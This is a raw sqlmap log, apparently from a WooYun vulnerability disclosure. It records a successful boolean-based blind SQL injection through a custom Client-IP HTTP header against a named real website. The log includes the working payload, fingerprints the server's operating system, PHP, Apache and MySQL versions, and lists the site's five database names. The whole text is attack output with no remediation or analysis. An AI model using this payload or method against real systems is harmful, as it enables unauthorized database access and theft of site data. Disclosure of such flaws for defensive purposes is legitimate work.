 (custom) HEADER parameter 'Client-IP #1*' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 11 HTTP(s) re
quests:
---
Parameter: Client-IP #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: -1' OR 1=1 AND 8564=8564 or 'n22EnV2W'='
---
[09:37:16] [INFO] testing MySQL
[09:37:16] [INFO] confirming MySQL
[09:37:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL >= 5.0.0
[09:37:16] [INFO] fetching database names
[09:37:16] [INFO] fetching number of databases
[09:37:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:37:16] [INFO] retrieved: 5
[09:37:18] [INFO] retrieved: information_schema
[09:37:56] [INFO] retrieved: 313_main
[09:38:13] [INFO] retrieved: 313_mobile
[09:38:35] [INFO] retrieved: 313_open
[09:38:53] [INFO] retrieved: db_313
available databases [5]:
[*] `313_main`
[*] `313_mobile`
[*] `313_open`
[*] db_313
[*] information_schema
[09:39:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jz.etuan.com'
www.wooyun.org